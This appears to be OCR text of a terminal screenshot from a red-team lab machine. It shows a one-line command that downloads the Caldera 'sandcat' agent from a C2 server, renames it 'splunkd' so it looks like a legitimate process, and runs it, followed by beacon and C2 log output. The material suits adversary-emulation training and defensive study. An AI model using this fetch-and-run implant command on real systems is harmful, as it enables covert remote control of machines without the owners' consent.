 Actividades
Terminal
15 de nov 18:26
en
peterxvz
Papelera
caldera
splunkd
peterxvz@comunida-dojo-pruebas-lab: ~/Escritorio
peterxvz@comunida-dojo-pruebas-lab:~/Escritorio$ server="http://0.0.0.0:8888";c
url -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download >
splunkd;chmod +x splunkd;./splunkd -server $server -group red -v
Starting sandcat in verbose mode.
[*] Attempting to set channel HTTP
Beacon API=/beacon
[*] Set communication channel to HTTP
initial delay=0
server=http://0.0.0.0:8888
group=red
privilege=User
allow local p2p receivers=false
beacon channel=HTTP
[+] Beacon (HTTP): ALIVE
[*] Running instruction f6ed7106-6637-4c5e-a60b-95d98e3d43eb
[*] Submitting results for link f6ed7106-6637-4c5e-a60b-95d98e3d43eb via C2 cha
nnel HTTP
[+] Beacon (HTTP): ALIVE